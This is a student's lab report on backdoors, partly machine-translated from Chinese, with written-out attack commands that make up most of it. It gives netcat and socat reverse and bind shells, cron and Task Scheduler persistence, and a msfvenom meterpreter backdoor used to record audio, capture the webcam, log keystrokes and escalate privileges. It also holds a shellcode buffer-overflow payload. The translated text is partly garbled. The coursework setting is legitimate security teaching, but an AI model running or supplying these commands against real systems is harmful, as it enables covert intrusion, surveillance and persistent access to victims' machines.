20,175,133 Yu Pei Chen Exp2 back door Principles and Practice
0. Basics
0.1 back door concept
The back door is not accessible through the normal certification process and channel system.
0.2 Where the back door?
- The compiler leave the back door
- Operating system to stay back door
- The most common application of course leave the back door
- There is lurking in the operating system or disguised backdoors dedicated for a specific application.
Narrow definition:
- Especially lurking in the operating system designed to do a backdoor program, the "bad guys" can be connected to this program
- Remote execute various commands.
- The concept and Trojans overlap
0.3 Common backdoor: netcat
- Also known as nc, ncat
- It is a bottom tool, the basic TCP UDP data transmitting and receiving. Use is often combined with other tools, to play the role of the back door
1. Experimental content
1.1 Win obtain Linux Shell
The following practice basic Windows Win7-64bit, Kali 2020-64bit.
· Open the Windows monitor
Win7 in a virtual machine called up command indicator input command ipconfig View Address

Open monitoring, input command ncat.exe the -l -p 5133
· Linux rebound connection win

First input command APT- GET the install ufw installed, then the input command ufw disable closed firewall kali

Kali the command input terminal NC 192.168 . 199.136 5133 -e / bin / SH

Obtaining a linux shell under Windows, it can be run any command, such as ls


· Linux get Win Shell
In the instruction input terminal kali ifconfig View Address

Enter the command nc the -l -p 5133 , open listening

Windows rebound connect Linux, enter the command in a virtual machine win7 terminal ncat.exe -e cmd.exe 192.168 . 199.130 5133

See the Windows command prompt in Linux


· Nc data transmission
Win7 virtual machine input command ncat.exe the -l 5133 to establish a connection
Connection in Linux Windows, enter the command nc 192.168 . 199.140 5133
Establishing a data transmission connection

• Start corn
Windows Terminal input ncat.exe the -l 5133 establishing listening
In the Linux terminal input the crontab -e , select [3]
And added to the last row 20 is. 4 * * * / bin / netcat 192.168 . 199.140 5133 -e / bin / SH , intended to perform the reverse connection instruction daily 4:20

To the time (4:20), being the reverse connection
1.2 socat get the host operating Shell, plans to start the task
· Download socat, used directly after decompression
· Create a new task
Path: Windows-> Control Panel -> Administrative Tools -> Task Scheduler.

· New triggers and settings for all users

· New operating before the selected program or script at the unpacked socat file and add the parameter tcp the listen-: 5133 Exec: cmd.exe, Pty, stderr

* After the cancellation of Windows re-login, you can see the "ypcat" Running

· Enter the Linux terminal socat - tcp: 192.168 . 199.139 : 5133 , get to see the shell, illustrate the successful launch Task Scheduler

1.3 Use MSF meterpreter (or other software) to generate an executable file, use ncat or socat to the host and run to get the host Shell
Input terminal Linux command msfvenom -p Windows / Meterpreter / reverse_tcp lhost = 192.168 . 199.139 LPORT = 5133 -f EXE> 20175133_backdoor.exe
• After input is found to lower software version, displays the following information

· Enter the command GEM install Bundler: 1.17 . 3 installed version of bundler 1.17.3

·安装好后,在Windows终端输入指令 ncat.exe -lv 5133 > 20175133_backdoor.exe ,建立监听,准备接收


·在Linux终端输入指令: nc 192.168.199.142 5133 < 20175133_backdoor.exe ,将后门程序20175133_backdoor.exe传送到Windows中

·可以看到来自Linux IP 192.168.199.130
·并看到生成的后门文件


·在Linux再打开一个终端,并输入 msfconsole ,打开msfconsole控制端
依次输入,分别设置payload,LHOST,LPORT
-
use exploit/multi/handler启用侦听
-
set payload windows/x64/meterpreter/reverse_tcp
-
set LHOST 192.168.199.130
-
set LPORT 5133
-
exploit 开始监听

在Windows中打开之前的后门文件,可以看到Linux获得了Windows的shell
1.4 使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权
·接上一步继续

·在kali终端输入指令 record_mic 截获音频

·输入指令 webcam_snap 使用摄像头拍照
·输入指令 screenshot 截屏

·输入命令 keyscan_start 记录击键,命令 keyscan_dump 查看击键记录
·输入指令 getuid 查看当前用户, getsystem 提权

·截获到:
1.5 使用MSF生成shellcode,注入到实践1中的pwn1中,获取反弹连接Shell
·在官网下载用于反弹连接的shellcode
·参照实验一,关闭内存地址随机化,设置堆栈可执行
·根据上一次的步骤,可以得到shellcode地址为:0xffffd210+4=0xffffd214(终端一)

·打开刚才下载的文件里的c文件,并添加自己得到的shellcode地址生成新的shellcode

·再打开一个终端,输入(终端二):
perl -e 'print "A" x 32;print"\x14\xd2\xff\xff\x31\xc0\x31\xdb\x31\xc9\x31\xd2
\x66\xb8\x67\x01\xb3\x02\xb1\x01\xcd\x80\x89\xc3\xb8\x80\xff\xff\xfe\x83\xf0\xff
\x50\x66\x68\x11\x5c\x66\x6a\x02\x89\xe1\xb2\x10\x31\xc0\x66\xb8\x6a\x01\xcd\x80\
x85\xc0\x75\x24\x31\xc9\xb1\x02\x31\xc0\xb0\x3f\xcd\x80\x49\x79\xf9\x31\xc0\x50\x68\x2f
\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\x31\xd2\xb0\x0b\xcd\x80\xb3\x01\x31\xc0\xb0\x01\xcd\x80"' > input_shellcode

·打开第三个终端,打开msfconsole,依次输入
use exploit/multi/handler  // 使用监听
set payload linux/x86/shell_reverse_tcp
set LHOST 127.0.0.1
set LPORT 4444  //使用默认主机号、端口号
show options
exploit // 设置完成
·设置完成后,终端二输入指令 (cat input_shellcode;cat) | ./pwn1 可以看到监听控制台获得shell

2.问题回答
(1)例举你能想到的一个后门进入到你系统中的可能方式?
答:通过第三方网站下载软件(安装包)有很大概率,或者在安装软件时被诱导安装后门。
(2)例举你知道的后门如何启动起来(win及linux)的方式?
答:Windows:将后门伪装成程序让受害者自己运行,或者引诱受害者运行;定时启动
linux:也可以定时启动、将其绑定到其他文件上,运行该文件时启动,或通过corn启动
(3)Meterpreter有哪些给你映像深刻的功能?
答:被攻击机的隐私一览无余,尤其是开启摄像头、录音截屏等功能,随时会被监视,毫无隐私可言
(4)如何发现自己有系统有没有被安装后门?
答:初步可以打开杀软进行检查,也可以自己查看进程,看看是否有有嫌疑的进程,有一定条件的可以自行查看端口,是否有无故开启的端口。
3.实验感想
这次的实验遇到了非常多的问题,足足做了4天之多,从不能安装启用msf再到接收不到被攻击机的shell,询问了许多同学,也得到了老师的帮助,好在最后问题都逐一化解。这次实验让我更加深刻地认识到了后门的“恐怖”,也让我加强了网络的防患意识,做完实验后我迅速打开了防火墙,避免在自己疏忽的情况下被植入后门,总而言之,这次实验不仅让我站在“攻击者”的角度学习、体验了获取别人的方法和途径,也让我感受到“受害者”的无奈和任人宰割,希望通过这次实验,时时刻刻提醒自己,注意网络安全。